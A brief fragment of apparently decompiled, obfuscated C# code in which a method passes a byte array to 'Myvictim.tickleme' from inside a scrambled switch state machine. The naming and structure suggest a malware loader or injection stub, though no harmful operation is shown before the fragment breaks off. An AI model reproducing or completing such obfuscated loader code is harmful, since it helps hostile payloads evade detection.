 public void Dodo(string FTONJ, byte[] coco)
{
try
{
for (;;)
{
IL_33B:
uint num = 3920539882u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3419333502u)) % 26u)
{
case 0u:
{
string text;
Myvictim.tickleme(text, coco);
num = (num2 * 1311893495u ^ 249753101u);
continue;
}
case 1u:
num = (num2 * 2809138370u ^ 567298137u);
continue;
case 2u:
{
string text2;
Myvictim.tickleme(text2, coco);
num = (num2 * 3973528788u ^ 2548076486u);